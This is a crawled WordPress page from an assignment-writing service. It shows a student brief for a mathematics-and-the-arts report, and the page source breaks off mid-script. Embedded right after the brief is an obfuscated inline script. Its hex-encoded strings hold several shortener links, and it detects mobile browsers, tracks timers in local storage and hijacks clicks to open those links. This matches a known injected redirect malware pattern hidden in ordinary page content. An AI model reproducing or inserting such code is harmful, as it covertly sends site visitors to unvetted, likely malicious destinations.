

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/assignment-writing/
body_size: 19722
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Assignment Writing &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fassignment-writing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fassignment-writing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/97049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/assignment-writing/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=97049' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-97049 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Assignment Writing</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Research and report on a topic that relates mathematics to art, music, science, or economics. The report is due on the last day of the module (Sunday at 11:59pm).Here are the requirements for your report:Include references to an individual or group who used (or uses) mathematics in their work.Describe the mathematical concepts that are present in the creative or scientific work and what you understand about the mathematics.Write your essay in your own words. Document all direct statements or restated ideas referenced in your essay using the APA citation style.Your essay must be at least one full, single-spaced page long.The essay must be followed by a reference page, which includes a citation and a link to the source(s) you used.Be sure to review the writing rubric your instructor will use to score this work. (See Evaluation Criteria below).IMPORTANT: Your essay must be in your own words. You may find the following links useful to avoid plagiarism:APA Citation Tip SheetWays to Avoid PlagiarismOne-minute Video on Avoiding PlagiarismMore information about how to avoid plagiarism, including information on free tutoring and using the Grammarly tool, is available on this Excelsior College Library page: Copyright and Avoiding Plagiarism.Before you submit this assignment to the dropbox below, be sure to upload a copy to the “Final” dropbox for this assignment on Turnitin.com.Compose your work using a word processor (or other software, as appropriate) and save it frequently to your computer. Be sure to check your work and correct any spelling or grammatical errors before you upload it. When you are ready to submit your work, click “Browse My Computer” and find your file. Once you have located your file, click “Open” and, if successful, the file name will appear under the Attached Files heading. Scroll to the bottom of the page and click “Submit.”<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 